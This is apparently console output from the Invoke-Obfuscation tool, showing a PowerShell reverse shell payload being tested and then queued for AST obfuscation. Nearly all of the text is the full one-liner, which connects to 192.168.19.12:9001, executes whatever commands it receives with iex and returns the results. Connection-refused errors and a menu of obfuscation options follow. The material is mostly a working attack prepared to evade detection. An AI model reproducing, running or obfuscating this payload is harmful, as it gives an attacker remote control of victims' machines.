 4. Sinov
Invoke-Obfuscation\AST\All> test
Invoking:
Set-Variable -Name client -Value (New-Object System.Net.Sockets.TCPClient("192.168.19.12",9001));Set-Variable -Name stream -Value ($cli
ent.GetStream());[byte[]]$bytes = 0..65535|%{0};while((Set-Variable -Name i -Value ($stream.Read($bytes, 0, $bytes.Length))) -ne 0){;Se
t-Variable -Name data -Value ((New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i));Set-Variable -Name sendback -Va
lue (iex $data 2>&1 | Out-String );Set-Variable -Name sendback2 -Value ($sendback + "PS " + (pwd).Path + "> ");Set-Variable -Name sendb
yte -Value (([text.encoding]::ASCII).GetBytes($sendback2));$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()
New-Object: Exception calling ".ctor" with "2" argument(s): "Connection refused 192.168.19.12:9001"
InvalidOperation: You cannot call a method on a null-valued expression.
InvalidOperation: You cannot call a method on a null-valued expression.
InvalidOperation: You cannot call a method on a null-valued expression.
Choose one of the below AST\All options to APPLY to current payload:
[*] AST\ALL\1 Execute ALL Ast obfuscation techniques